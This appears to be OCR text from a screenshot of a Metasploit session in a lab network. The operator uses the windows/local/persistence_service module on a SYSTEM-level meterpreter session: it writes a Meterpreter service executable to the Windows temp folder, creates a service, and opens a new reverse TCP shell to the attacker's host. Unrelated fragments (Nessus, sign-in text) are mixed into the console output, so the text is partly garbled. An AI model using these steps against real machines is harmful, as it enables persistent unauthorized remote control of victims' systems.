 msf6 exploit(windows/local/persistence_service) > set SERVICE_NAME serrp
SERVICE_NAME ⇒ serrp
msf6 exploit(windows/local/persistence_service) > sessiosn
[-] Unknown command: sessiosn. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/local/persistence_service) > sessions
tenable
Nessus Essentials
Active sessions
hamza
Id Name Type Information Connection
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-VS8URPRQ3U7 10.10.10.2:4444 → 10.10.10.6:62266 (10.10.10.6)
msf6 exploit(windows/local/persistence_service) > set session
session ⇒
Remember Me Sign In
msf6 exploit(windows/local/persistence_service) > set session 1
session ⇒ 1
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] Running module against WIN-VS8URPRQ3U7
[+] Meterpreter service exe written to C:\Windows\TEMP\OGwhnAic.exe
[*] Creating service serrp
[*] Cleanup Meterpreter RC File: /home/kali/.msf4/logs/persistence/WIN-VS8URPRQ3U7_20241203.4514/WIN-VS8URPRQ3U7_20241203.4514.rc
[*] Sending stage (177734 bytes) to 10.10.10.6
[*] Meterpreter session 2 opened (10.10.10.2:4444 → 10.10.10.6:61433) at 2024-12-03 16:45:15 -0500
meterpreter >